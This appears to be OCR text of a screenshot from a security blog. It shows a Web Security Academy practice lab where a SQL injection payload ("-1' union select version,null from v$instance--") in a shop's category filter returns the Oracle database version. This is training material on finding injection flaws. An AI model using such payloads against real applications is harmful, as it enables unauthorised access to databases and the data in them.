 Home | My account
WE LIKE TO
SHOP
-1' union select version,null from v$instance--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Lifestyle Tech gifts
11.2.0.2.0
DevTools - acbd1fe51e188c6f80430112001a00a0.web-security-academy.net/filter···
Elements Console Sources Network Performance HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
https://acbd1fe51e188c6f80430112001a00a0.web-security-academy.net/filter
?category=-1' union select version,null from v$instance--+
AaronLuo's Blog from blog.bk3.info